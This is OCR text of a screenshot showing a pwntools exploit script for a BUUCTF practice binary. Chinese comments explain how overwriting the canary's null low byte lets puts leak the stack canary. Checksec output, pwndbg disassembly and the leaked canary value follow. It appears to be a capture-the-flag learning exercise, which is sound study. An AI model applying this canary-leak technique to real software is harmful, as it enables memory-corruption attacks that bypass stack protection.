 1 from pwn import *
2 from LibcSearcher import *
3
4 c = process("/mnt/hgfs/0_虚拟机共享文件夹/BUU/61")
5 # c =remote('node4.buuoj.cn',26123)
6 elf = ELF("/mnt/hgfs/0_虚拟机共享文件夹/BUU/61")
7 context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
8
由于从低地址到高地址，sendline将'\n'填充canary的低字节
9
也就是'\x00'，从而使得puts函数能够就将canary剩余的字节
10 c.sendlineafter(b'>>',b'1')
11
打印出来。注意填充从低地址-->高地址。
12 pause()
13 c.sendline(b'a'*(0x90-0x8))
14 # 将canary的低位覆盖为'\n'
15 c.sendlineafter(b'>>',b'2')
16 # c.recvuntil(b'a\n')
17 # print(c.recvline())
18 c.recvuntil(b'a\n')
19 canary= u64(c.recv(7).rjust(8,b'\x00'))
20 print('[+]canary: ',hex(canary))
21
22
问题 2 输出 调试控制台 终端
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/mnt/hgfs/0
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[+]canary: 0xc592dde4fee6c200
[*] Switching to interactive mode
0x4009b8 je 0x4009df <0x4009df>
↓
0x4009df lea rax, [rbp - 0x90]
0x4009e6 mov rdi, rax
0x4009e9 call puts@plt <puts@plt>
jmp 0x400a13 <0x400a13>
↓
0x400a13 lea rdi, [rip + 0xcd]
0x400a1a call 0x400826 <0x400826>
0x400a1f jmp 0x400995 <0x400995>
0x400a24 call __stack_chk_fail@plt <__stack_chk_fail@plt>
0x400a29 leave
[ STACK ]
00:0000│ rsp 0x7ffeed14b350 ◂— 0x0
01:0008│ 0x7ffeed14b358 ◂— 0x200000000
02:0010│ 0x7ffeed14b360 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓ 5 skipped
[ BACKTRACE ]
► f 0 0x4009ee
f 1 0x7f49dba29d90 __libc_start_call_main+128
f 2 0x7f49dba29e40 __libc_start_main+128
f 3 0x40074a
pwndbg> canary
canary : 0xc592dde4fee6c200